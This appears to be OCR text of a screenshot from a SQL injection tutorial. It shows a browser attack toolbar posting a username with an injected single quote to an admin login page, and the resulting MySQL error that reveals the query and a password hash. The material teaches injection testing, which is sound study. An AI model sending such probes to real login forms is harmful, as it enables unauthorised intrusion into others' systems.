 INT SQL XSS Encryption Encoding Other
Load URL
http://drchoas.com/sqli/admin/index.php?route=common/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=administrator'&password=12345
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '827ccb0eea8a706c4c34a16891f84e7b'' at line 1
Error No: 1064
SELECT * FROM user WHERE username = 'administrator'' AND password =
'827ccb0eea8a706c4c34a16891f84e7b'